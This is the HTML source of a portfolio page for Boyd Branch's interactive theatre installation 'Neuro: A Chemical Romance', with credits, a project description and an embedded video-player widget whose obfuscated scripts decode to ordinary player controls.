        <p id="u16013-2"><span class="body-text" id="u16013">Neuro: A Chemical Romance, Mesa Arts Center</span></p>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U16033-BP_infinity" template="neuro.html" data-type="html" data-ice-options="disableImageResize,link" -->
       <div class="SSSlideCaption invi rgba-background clearfix grpelem" id="u16033-4" data-muse-uid="U16033" data-muse-type="txt_frame"><!-- content -->
        <p id="u16033-2"><span class="body-text" id="u16033">Neuro: A Chemical Romance, Mesa Arts Center</span></p>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U16353-BP_infinity" template="neuro.html" data-type="html" data-ice-options="disableImageResize,link" -->
       <div class="SSSlideCaption invi rgba-background clearfix grpelem" id="u16353-4" data-muse-uid="U16353" data-muse-type="txt_frame"><!-- content -->
        <p id="u16353-2"><span class="body-text" id="u16353">Neuro: A Chemical Romance, Mesa Arts Center</span></p>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U16333-BP_infinity" template="neuro.html" data-type="html" data-ice-options="disableImageResize,link" -->
       <div class="SSSlideCaption invi rgba-background clearfix grpelem" id="u16333-4" data-muse-uid="U16333" data-muse-type="txt_frame"><!-- content -->
        <p id="u16333-2"><span class="body-text" id="u16333">Neuro: A Chemical Romance, Mesa Arts Center</span></p>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U16053-BP_infinity" template="neuro.html" data-type="html" data-ice-options="disableImageResize,link" -->
       <div class="SSSlideCaption invi rgba-background clearfix grpelem" id="u16053-4" data-muse-uid="U16053" data-muse-type="txt_frame"><!-- content -->
        <p id="u16053-2"><span class="body-text" id="u16053">Neuro: A Chemical Romance, Emerge Festival</span></p>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U16073-BP_infinity" template="neuro.html" data-type="html" data-ice-options="disableImageResize,link" -->
       <div class="SSSlideCaption invi rgba-background clearfix grpelem" id="u16073-4" data-muse-uid="U16073" data-muse-type="txt_frame"><!-- content -->
        <p id="u16073-2"><span class="body-text" id="u16073">Neuro: A Chemical Romance, Emerge Festival</span></p>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U16093-BP_infinity" template="neuro.html" data-type="html" data-ice-options="disableImageResize,link" -->
       <div class="SSSlideCaption invi rgba-background clearfix grpelem" id="u16093-4" data-muse-uid="U16093" data-muse-type="txt_frame"><!-- content -->
        <p id="u16093-2"><span class="body-text" id="u16093">Neuro: A Chemical Romance, Emerge Festival</span></p>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U16113-BP_infinity" template="neuro.html" data-type="html" data-ice-options="disableImageResize,link" -->
       <div class="SSSlideCaption invi rgba-background clearfix grpelem" id="u16113-4" data-muse-uid="U16113" data-muse-type="txt_frame"><!-- content -->
        <p id="u16113-2"><span class="body-text" id="u16113">Neuro: A Chemical Romance, Emerge Festival</span></p>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U16133-BP_infinity" template="neuro.html" data-type="html" data-ice-options="disableImageResize,link" -->
       <div class="SSSlideCaption invi rgba-background clearfix grpelem" id="u16133-4" data-muse-uid="U16133" data-muse-type="txt_frame"><!-- content -->
        <p id="u16133-2"><span class="body-text" id="u16133">Neuro: A Chemical Romance, Emerge Festival</span></p>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U16153-BP_infinity" template="neuro.html" data-type="html" data-ice-options="disableImageResize,link" -->
       <div class="SSSlideCaption invi rgba-background clearfix grpelem" id="u16153-4" data-muse-uid="U16153" data-muse-type="txt_frame"><!-- content -->
        <p id="u16153-2"><span class="body-text" id="u16153">Neuro: A Chemical Romance, Emerge Festival</span></p>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U16173-BP_infinity" template="neuro.html" data-type="html" data-ice-options="disableImageResize,link" -->
       <div class="SSSlideCaption invi rgba-background clearfix grpelem" id="u16173-4" data-muse-uid="U16173" data-muse-type="txt_frame"><!-- content -->
        <p id="u16173-2"><span class="body-text" id="u16173">Neuro: A Chemical Romance, Emerge Festival</span></p>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U16193-BP_infinity" template="neuro.html" data-type="html" data-ice-options="disableImageResize,link" -->
       <div class="SSSlideCaption invi rgba-background clearfix grpelem" id="u16193-4" data-muse-uid="U16193" data-muse-type="txt_frame"><!-- content -->
        <p id="u16193-2"><span class="body-text" id="u16193">Neuro: A Chemical Romance, Emerge Festival</span></p>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U16233-BP_infinity" template="neuro.html" data-type="html" data-ice-options="disableImageResize,link" -->
       <div class="SSSlideCaption invi rgba-background clearfix grpelem" id="u16233-4" data-muse-uid="U16233" data-muse-type="txt_frame"><!-- content -->
        <p id="u16233-2"><span class="body-text" id="u16233">Neuro: A Chemical Romance, Emerge Festival</span></p>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U16253-BP_infinity" template="neuro.html" data-type="html" data-ice-options="disableImageResize,link" -->
       <div class="SSSlideCaption invi rgba-background clearfix grpelem" id="u16253-4" data-muse-uid="U16253" data-muse-type="txt_frame"><!-- content -->
        <p id="u16253-2"><span class="body-text" id="u16253">Neuro: A Chemical Romance, Mesa Arts Center</span></p>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U16273-BP_infinity" template="neuro.html" data-type="html" data-ice-options="disableImageResize,link" -->
       <div class="SSSlideCaption invi rgba-background clearfix grpelem" id="u16273-4" data-muse-uid="U16273" data-muse-type="txt_frame"><!-- content -->
        <p id="u16273-2"><span class="body-text" id="u16273">Neuro: A Chemical Romance, Mesa Arts Center</span></p>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U16293-BP_infinity" template="neuro.html" data-type="html" data-ice-options="disableImageResize,link" -->
       <div class="SSSlideCaption invi rgba-background clearfix grpelem" id="u16293-4" data-muse-uid="U16293" data-muse-type="txt_frame"><!-- content -->
        <p id="u16293-2"><span class="body-text" id="u16293">Neuro: A Chemical Romance, Mesa Arts Center</span></p>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U16313-BP_infinity" template="neuro.html" data-type="html" data-ice-options="disableImageResize,link" -->
       <div class="SSSlideCaption invi rgba-background clearfix grpelem" id="u16313-4" data-muse-uid="U16313" data-muse-type="txt_frame"><!-- content -->
        <p id="u16313-2"><span class="body-text" id="u16313">Neuro: A Chemical Romance, Mesa Arts Center</span></p>
       </div>
       <!-- /m_editable -->
      </div>
     </div>
     <div class="popup_anchor" id="u13607-4popup">
      <div class="SlideShowLabel SSSlideCount rgba-background clearfix" id="u13607-4"><!-- content -->
       <p id="u13607-2"><span class="body-text" id="u13607">3 - 20</span></p>
      </div>
     </div>
     <div class="popup_anchor" id="u13608-4popup">
      <!-- m_editable region-id="editable-static-tag-U13608-BP_infinity" template="neuro.html" data-type="html" data-ice-options="disableImageResize,link,clickable" -->
      <div class="SSPreviousButton rgba-background clearfix" id="u13608-4" data-muse-uid="U13608" data-muse-type="txt_frame"><!-- content -->
       <p id="u13608-2"><span class="body-text" id="u13608">&lt;</span></p>
      </div>
      <!-- /m_editable -->
     </div>
     <div class="popup_anchor" id="u13613-4popup">
      <!-- m_editable region-id="editable-static-tag-U13613-BP_infinity" template="neuro.html" data-type="html" data-ice-options="disableImageResize,link,clickable" -->
      <div class="SSNextButton rgba-background rounded-corners clearfix" id="u13613-4" data-muse-uid="U13613" data-muse-type="txt_frame"><!-- content -->
       <p id="u13613-2"><span class="body-text" id="u13613">&gt;</span></p>
      </div>
      <!-- /m_editable -->
     </div>
    </div>
    <div class="clearfix colelem" id="pu22398"><!-- group -->
     <div class="clearfix grpelem" id="u22398"><!-- group -->
      <div class="clearfix grpelem" id="pu21906-4"><!-- column -->
       <!-- m_editable region-id="editable-static-tag-U21906-BP_infinity" template="neuro.html" data-type="html" data-ice-options="disableImageResize,link" -->
       <div class="clearfix colelem" id="u21906-4" data-muse-uid="U21906" data-muse-type="txt_frame"><!-- content -->
        <p id="u21906-2"><span class="Titles" id="u21906">The Project</span></p>
       </div>
       <!-- /m_editable -->
       <div class="clearfix colelem" id="pu21905"><!-- group -->
        <div class="rgba-background rounded-corners grpelem" id="u21905"><!-- simple frame --></div>
        <!-- m_editable region-id="editable-static-tag-U22497-BP_infinity" template="neuro.html" data-type="html" data-ice-options="disableImageResize,link" -->
        <div class="clearfix grpelem" id="u22497-13" data-muse-uid="U22497" data-muse-type="txt_frame"><!-- content -->
         <p id="u22497-2"><span class="body-text" id="u22497">Role: Writer/ Director/ Media Designer</span></p>
         <p id="u22497-5"><span class="body-text" id="u22497-3">Producers: </span><span class="body-text" id="u22497-4">ASU Center for Science and Imagination; MAC</span></p>
         <p id="u22497-7"><span class="body-text" id="u22497-6">Developers: Matt Ragan; Tyler Eglen</span></p>
         <p id="u22497-9"><span class="body-text" id="u22497-8">Designers: Daniel Fine, Jesse Cabrera, David Guerro</span></p>
         <p id="u22497-11"><span class="body-text" id="u22497-10">Summary: Neuro was a design fiction interactive theatre piece set in an imagined psychotropic cocktail lounge attempting to capitalize on new pharmaceuticals that could control moral judgment. The immersive installation featured 360 degrees of interactive video walls and the development of performative biofeedback machines designed to quantify individual morality. Real EEG scanner and heart rate monitor data was captured from ‘customers’ as they played various games testing levels of religiosity, romantic compatibility, bigotry, racism, greed, and altruism. Each game concluded with recommendations for psychotropic cocktails to fix their moral failings.</span></p>
        </div>
        <!-- /m_editable -->
       </div>
       <!-- m_editable region-id="editable-static-tag-U21908-BP_infinity" template="neuro.html" data-type="html" data-ice-options="disableImageResize,link" -->
       <div class="clearfix colelem" id="u21908-4" data-muse-uid="U21908" data-muse-type="txt_frame"><!-- content -->
        <p id="u21908-2"><span class="Titles" id="u21908">The System</span></p>
       </div>
       <!-- /m_editable -->
       <div class="rgba-background rounded-corners clearfix colelem" id="u21907"><!-- group -->
        <!-- m_editable region-id="editable-static-tag-U22500-BP_infinity" template="neuro.html" data-type="html" data-ice-options="disableImageResize,link" -->
        <div class="clearfix grpelem" id="u22500-7" data-muse-uid="U22500" data-muse-type="txt_frame"><!-- content -->
         <p id="u22500-2"><span class="body-text" id="u22500">Projectors hung from an 18ft aerial rig surrounded the audience with video content mapped to 5 tension fabric walls played back interactively with Modul8.</span></p>
         <p>&nbsp;</p>
         <p id="u22500-5"><span class="body-text" id="u22500-4">The interactive systems used PulseSensor heart rate monitors, Arduino microcontrollers, and an Emotive EEG reader for biofeedback. The Love Connector {Branch) was developed with Processing and tested the synchronicity of two partners as they observed various imagery, the De Objectifier(Ragan) was also programmed in Processing and demonstrated the emotional intensity behind the natural objectification of others, and the E –Value -Ator (Eglen) programmed in Max MSP used the EEG reader to asses how stated values matched up with cognitive interest when users were shown various imagery.</span></p>
        </div>
        <!-- /m_editable -->
       </div>
      </div>
      <div class="clearfix grpelem" id="pu21901-6"><!-- column -->
       <!-- m_editable region-id="editable-static-tag-U21901-BP_infinity" template="neuro.html" data-type="html" data-ice-options="disableImageResize,link" -->
       <div class="clearfix colelem" id="u21901-6" data-muse-uid="U21901" data-muse-type="txt_frame"><!-- content -->
        <p id="u21901-2">Neuro</p>
        <p id="u21901-4">by Boyd Branch</p>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U21910-BP_infinity" template="neuro.html" data-type="html" data-ice-options="disableImageResize,link" -->
       <div class="clearfix colelem" id="u21910-4" data-muse-uid="U21910" data-muse-type="txt_frame"><!-- content -->
        <p id="u21910-2"><span class="Titles" id="u21910">Video sample</span></p>
       </div>
       <!-- /m_editable -->
       <div class="rgba-background rounded-corners clearfix colelem" id="u21909"><!-- group -->
        <div class="size_fixed grpelem" id="u21912"><!-- custom html -->
         
<!--
 
 ________  ________  ________  ________  _______   _______       ________  ________  _____ ______      
|\   __  \|\   __  \|\   __  \|\   __  \|\  ___ \ |\  ___ \     |\   ____\|\   __  \|\   _ \  _   \    
\ \  \|\  \ \  \|\  \ \  \|\  \ \  \|\  \ \   __/|\ \   __/|    \ \  \___|\ \  \|\  \ \  \\\__\ \  \   
 \ \  \\\  \ \  \\\  \ \  \\\  \ \  \\\  \ \  \_|/_\ \  \_|/__   \ \  \    \ \  \\\  \ \  \\|__| \  \  
  \ \  \\\  \ \  \\\  \ \  \\\  \ \  \\\  \ \  \_|\ \ \  \_|\ \ __\ \  \____\ \  \\\  \ \  \    \ \  \ 
   \ \_____  \ \_______\ \_______\ \_____  \ \_______\ \_______\\__\ \_______\ \_______\ \__\    \ \__\
    \|___| \__\|_______|\|_______|\|___| \__\|_______|\|_______\|__|\|_______|\|_______|\|__|     \|__|
          \|__|                         \|__|                                                          
          
© 2013-2016 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: http://www.qooqee.com/terms-condition

-->
 
 



<video id="qooqeeu21912" class="u21912ad video-js vjs-default-skin" controls
 preload="auto"  height="343" poster="[data-uri]"
 data-setup="{}">
     <source src="assets/neurovisit.mp4" type="video/mp4">
    <source src="Add File" type="video/ogg">
    <source src="Add File" type="video/webm">
</video>

<video id="qooqeeu21912" class="u21912ex video-js vjs-default-skin" controls
 preload="auto" height="343" poster="[data-uri]"
 data-setup="{}">
     <source src="" type="video/mp4">
    <source src="" type="video/ogg">
    <source src="" type="video/webm">
</video>



<link href="http://vjs.zencdn.net/4.8/video-js.css" rel="stylesheet">
 
<style type="text/css">
  .vjs-default-skin { color: #C7C7C7; }
  .vjs-default-skin .vjs-play-progress,
  .vjs-default-skin .vjs-volume-level { background-color: #E4BD91 }
   
  .vjs-default-skin .vjs-control-bar,
  .vjs-default-skin .vjs-big-play-button { background: #494949 }
  .vjs-default-skin .vjs-slider { background: #353535 }
  .vjs-default-skin .vjs-control-bar { font-size: 10px }
  
 .vjs-default-skin .vjs-big-play-button {width: 120px; height: 80px; border-radius: .3em; left: 0;right: 0;margin: auto auto;  top: 0;bottom: 0}
 
  .vjs-time-divider {opacity: 0;}
</style>

		




        </div>
       </div>
      </div>
     </div>
     <!-- m_editable region-id="editable-static-tag-U21902-BP_infinity" template="neuro.html" data-type="html" data-ice-options="disableImageResize,link" -->
     <div class="clearfix grpelem" id="u21902-4" data-muse-uid="U21902" data-muse-type="txt_frame" data-mu-ie-matrix="progid:DXImageTransform.Microsoft.Matrix(M11=0,M12=-1,M21=1,M22=0,SizingMethod='auto expand')" data-mu-ie-matrix-dx="16" data-mu-ie-matrix-dy="-16"><!-- content -->
      <p id="u21902-2"><span class="Titles" id="u21902">Stills</span></p>
     </div>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U21903-BP_infinity" template="neuro.html" data-type="image" -->
     <div class="clip_frame grpelem" id="u21903" data-muse-uid="U21903" data-muse-type="img_frame" data-mu-ie-matrix="progid:DXImageTransform.Microsoft.Matrix(M11=-1,M12=0,M21=0,M22=-1,SizingMethod='auto expand')" data-mu-ie-matrix-dx="0" data-mu-ie-matrix-dy="0"><!-- image -->
      <img class="block" id="u21903_img" src="images/arrow.png?crc=3857167233" alt="" width="28" height="14" data-muse-src="images/arrow.png?crc=3857167233"/>
     </div>
     <!-- /m_editable -->
    </div>
    <div class="verticalspacer" data-offset-top="704" data-content-above-spacer="1342" data-content-below-spacer="-470"></div>
   </div>
  </div>
  <div class="preload_images">
   <img class="preload" src="images/u22401_states-a.png?crc=480825064" alt=""/>
  </div>
  <!-- JS includes -->
  <script type="text/javascript">
   if (document.location.protocol != 'https:') document.write('\x3Cscript src="http://musecdn2.businesscatalyst.com/scripts/4.0/jquery-1.8.3.min.js" type="text/javascript">\x3C/script>');
</script>
  <script type="text/javascript">
   window.jQuery || document.write('\x3Cscript src="scripts/jquery-1.8.3.min.js" type="text/javascript">\x3C/script>');
</script>
  <!-- Other scripts -->
  <script type="text/javascript">
   window.Muse.assets.check=function(d){if(!window.Muse.assets.checked){window.Muse.assets.checked=!0;var b={},c=function(a,b){if(window.getComputedStyle){var c=window.getComputedStyle(a,null);return c&&c.getPropertyValue(b)||c&&c[b]||""}if(document.documentElement.currentStyle)return(c=a.currentStyle)&&c[b]||a.style&&a.style[b]||"";return""},a=function(a){if(a.match(/^rgb/))return a=a.replace(/\s+/g,"").match(/([\d\,]+)/gi)[0].split(","),(parseInt(a[0])<<16)+(parseInt(a[1])<<8)+parseInt(a[2]);if(a.match(/^\#/))return parseInt(a.substr(1),
16);return 0},g=function(g){for(var f=document.getElementsByTagName("link"),i=0;i<f.length;i++)if("text/css"==f[i].type){var h=(f[i].href||"").match(/\/?css\/([\w\-]+\.css)\?crc=(\d+)/);if(!h||!h[1]||!h[2])break;b[h[1]]=h[2]}f=document.createElement("div");f.className="version";f.style.cssText="display:none; width:1px; height:1px;";document.getElementsByTagName("body")[0].appendChild(f);for(i=0;i<Muse.assets.required.length;){var h=Muse.assets.required[i],l=h.match(/([\w\-\.]+)\.(\w+)$/),k=l&&l[1]?
l[1]:null,l=l&&l[2]?l[2]:null;switch(l.toLowerCase()){case "css":k=k.replace(/\W/gi,"_").replace(/^([^a-z])/gi,"_$1");f.className+=" "+k;k=a(c(f,"color"));l=a(c(f,"backgroundColor"));k!=0||l!=0?(Muse.assets.required.splice(i,1),"undefined"!=typeof b[h]&&(k!=b[h]>>>24||l!=(b[h]&16777215))&&Muse.assets.outOfDate.push(h)):i++;f.className="version";break;case "js":k.match(/^jquery-[\d\.]+/gi)&&d&&d().jquery=="1.8.3"?Muse.assets.required.splice(i,1):i++;break;default:throw Error("Unsupported file type: "+
l);}}f.parentNode.removeChild(f);if(Muse.assets.outOfDate.length||Muse.assets.required.length)f="Some files on the server may be missing or incorrect. Clear browser cache and try again. If the problem persists please contact website author.",g&&Muse.assets.outOfDate.length&&(f+="\nOut of date: "+Muse.assets.outOfDate.join(",")),g&&Muse.assets.required.length&&(f+="\nMissing: "+Muse.assets.required.join(",")),alert(f)};location&&location.search&&location.search.match&&location.search.match(/muse_debug/gi)?setTimeout(function(){g(!0)},5E3):g()}};
var muse_init=function(){require.config({baseUrl:""});require(["jquery","museutils","whatinput","webpro","musewpslideshow","jquery.museoverlay","touchswipe","jquery.watch"],function(d){var $ = d;$(document).ready(function(){try{
window.Muse.assets.check($);/* body */
Muse.Utils.transformMarkupToFixBrowserProblemsPreInit();/* body */
Muse.Utils.prepHyperlinks(true);/* body */
Muse.Utils.fullPage('#page');/* 100% height page */
Muse.Utils.initWidget('#slideshowu13600', ['#bp_infinity'], function(elem) { var widget = new WebPro.Widget.ContentSlideShow(elem, {autoPlay:true,displayInterval:8000,slideLinkStopsSlideShow:false,transitionStyle:'fading',lightboxEnabled_runtime:true,shuffle:false,transitionDuration:500,enableSwipe:true,elastic:'off',resumeAutoplay:false,resumeAutoplayInterval:3000,playOnce:false,autoActivate_runtime:false}); $(elem).data('widget', widget); return widget; });/* #slideshowu13600 */
Muse.Utils.showWidgetsWhenReady();/* body */
Muse.Utils.transformMarkupToFixBrowserProblems();/* body */
}catch(b){if(b&&"function"==typeof b.notify?b.notify():Muse.Assert.fail("Error calling selector function: "+b),false)throw b;}})})};

</script>
  <!-- RequireJS script -->
  <script src="scripts/require.js?crc=4108833657" type="text/javascript" async data-main="scripts/museconfig.js?crc=169177150" onload="if (requirejs) requirejs.onError = function(requireType, requireModule) { if (requireType && requireType.toString && requireType.toString().indexOf && 0 <= requireType.toString().indexOf('#scripterror')) window.Muse.assets.check(); }" onerror="window.Muse.assets.check();"></script>
  
  <!--HTML Widget code-->
  

<script>
var _0xeafc=["\x65\x20\x35\x3D\x5B\x22\x5C\x61\x5C\x34\x5C\x38\x5C\x36\x5C\x37\x5C\x34\x5C\x38\x5C\x62\x22\x2C\x22\x5C\x64\x5C\x69\x5C\x36\x5C\x63\x5C\x67\x5C\x39\x5C\x68\x5C\x37\x5C\x63\x5C\x34\x5C\x38\x5C\x62\x22\x2C\x22\x5C\x66\x5C\x37\x5C\x61\x5C\x34\x5C\x64\x5C\x37\x5C\x6B\x5C\x6A\x5C\x39\x5C\x36\x5C\x36\x22\x2C\x22\x5C\x34\x5C\x6E\x22\x5D\x3B\x6D\x5B\x35\x5B\x33\x5D\x5D\x28\x35\x5B\x30\x5D\x2C\x6F\x28\x29\x7B\x6C\x5B\x35\x5B\x32\x5D\x5D\x28\x35\x5B\x31\x5D\x29\x7D\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x78\x36\x46\x7C\x5F\x30\x78\x37\x38\x66\x33\x7C\x78\x37\x33\x7C\x78\x36\x35\x7C\x78\x37\x35\x7C\x78\x36\x31\x7C\x78\x36\x44\x7C\x78\x37\x34\x7C\x78\x32\x44\x7C\x78\x37\x36\x7C\x76\x61\x72\x7C\x78\x37\x32\x7C\x78\x36\x36\x7C\x78\x36\x34\x7C\x78\x36\x41\x7C\x78\x36\x43\x7C\x78\x34\x33\x7C\x63\x6F\x6E\x74\x72\x6F\x6C\x42\x61\x72\x7C\x70\x6C\x61\x79\x65\x72\x7C\x78\x36\x45\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E","\x72\x65\x70\x6C\x61\x63\x65","","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x6b72x1,_0x6b72x2,_0x6b72x3,_0x6b72x4,_0x6b72x5,_0x6b72x6){_0x6b72x5= function(_0x6b72x3){return _0x6b72x3.toString(36)};if(!_0xeafc[5][_0xeafc[4]](/^/,String)){while(_0x6b72x3--){_0x6b72x6[_0x6b72x3.toString(_0x6b72x2)]= _0x6b72x4[_0x6b72x3]|| _0x6b72x3.toString(_0x6b72x2)};_0x6b72x4= [function(_0x6b72x5){return _0x6b72x6[_0x6b72x5]}];_0x6b72x5= function(){return _0xeafc[6]};_0x6b72x3= 1};while(_0x6b72x3--){if(_0x6b72x4[_0x6b72x3]){_0x6b72x1= _0x6b72x1[_0xeafc[4]]( new RegExp(_0xeafc[7]+ _0x6b72x5(_0x6b72x3)+ _0xeafc[7],_0xeafc[8]),_0x6b72x4[_0x6b72x3])}};return _0x6b72x1}(_0xeafc[0],25,25,_0xeafc[3][_0xeafc[2]](_0xeafc[1]),0,{}))
</script> <script>$(window).load(function(){ var a="a";var b = "u21912";var d="Add File";var k = "1";var l = "assets/boyd-science.jpg"; var _0x92b6=["\x31\x6C\x20\x41\x3D\x5B\x22\x5C\x61\x5C\x69\x5C\x77\x5C\x62\x5C\x63\x5C\x75\x5C\x6C\x5C\x6D\x5C\x39\x5C\x66\x5C\x6A\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x66\x5C\x6A\x5C\x68\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x62\x5C\x6E\x5C\x6D\x5C\x72\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x69\x5C\x6D\x5C\x72\x5C\x6D\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x6D\x5C\x72\x5C\x6D\x5C\x39\x5C\x64\x5C\x67\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x67\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x61\x5C\x67\x5C\x6D\x5C\x72\x5C\x6D\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x6E\x5C\x6A\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x6E\x5C\x6A\x5C\x39\x5C\x62\x5C\x6E\x5C\x39\x5C\x62\x5C\x6E\x5C\x6D\x5C\x72\x5C\x6D\x5C\x39\x5C\x69\x5C\x69\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x67\x5C\x66\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x69\x5C\x67\x5C\x39\x5C\x69\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x61\x5C\x6D\x5C\x72\x5C\x6D\x5C\x39\x5C\x66\x5C\x66\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x64\x5C\x69\x5C\x6D\x5C\x72\x5C\x6D\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x69\x5C\x6D\x5C\x72\x5C\x6D\x5C\x39\x5C\x64\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x6D\x5C\x72\x5C\x6D\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x62\x5C\x6E\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x6A\x5C\x6D\x5C\x72\x5C\x6D\x5C\x39\x5C\x69\x5C\x6A\x5C\x39\x5C\x69\x5C\x6E\x5C\x39\x5C\x69\x5C\x6E\x5C\x39\x5C\x66\x5C\x68\x5C\x6A\x5C\x6D\x5C\x72\x5C\x6D\x5C\x39\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x62\x5C\x6E\x5C\x39\x5C\x61\x5C\x68\x5C\x6D\x5C\x72\x5C\x6D\x5C\x39\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x6E\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x6E\x5C\x39\x5C\x61\x5C\x68\x5C\x6D\x5C\x72\x5C\x6D\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x6E\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x6E\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x6D\x5C\x72\x5C\x6D\x5C\x39\x5C\x64\x5C\x67\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x6E\x5C\x39\x5C\x61\x5C\x68\x5C\x6D\x5C\x72\x5C\x6D\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x6E\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x67\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x64\x5C\x66\x5C\x39\x5C\x67\x5C\x62\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x62\x5C\x6E\x5C\x39\x5C\x66\x5C\x66\x5C\x6A\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x66\x5C\x66\x5C\x62\x5C\x39\x5C\x6E\x5C\x61\x5C\x6D\x5C\x72\x5C\x6D\x5C\x39\x5C\x6E\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x6E\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x66\x